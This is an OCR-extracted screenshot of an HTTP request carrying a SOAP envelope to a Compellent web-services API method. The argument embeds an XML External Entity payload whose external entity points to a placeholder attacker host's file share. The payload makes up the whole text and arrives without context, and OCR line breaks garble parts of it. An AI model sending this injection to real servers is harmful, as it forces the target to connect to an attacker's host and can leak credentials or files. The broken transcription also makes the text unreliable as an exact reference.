
Content-Length: N
<soapenv:Envelope
xmlns:soapenv=http://schemas.xmlsoap.org/soap/envel
ope/
xmlns:web="http://WebServer.WebServices.compellent.
com/">
<soapenv:Header/>
<soapenv:Body>
<web:ApiMethod>
<arg>
<![CDATA[
<!DOCTYPE foo
[
<!ELEMENT bar ANY >
<
!
ENTITY bar SYSTEM
file:////attacker-ip/share/file.name >
]
>
<foo>&bar;</foo>
]]>
</arg>
</web:ApiMethod>
</soapenv:Body>
</soapenv:Envelope>